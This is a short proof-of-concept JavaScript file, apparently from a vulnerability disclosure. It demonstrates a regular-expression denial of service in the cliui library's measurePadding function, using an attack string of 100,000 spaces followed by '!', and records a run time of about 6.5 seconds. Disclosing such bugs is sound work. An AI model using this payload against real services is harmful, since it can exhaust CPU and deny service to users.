 poc.js
1 import { cliui } from "./index.js";
2
3 //Attack String :""+" "*100000+"!"
4 var str = "";
5 for (var i = 0; i < 100000; i++) {
6   str += " ";
7 }
8 str += "!";
9
10 const mixin = {
11   stripAnsi: () => {
12     return str;
13   },
14 };
15 const ui = cliui(null, mixin);
16 console.log(ui.measurePadding(str));
17
18
19 // real    0m6.523s
20 // user    0m6.504s
21 // sys     0m0.000s
22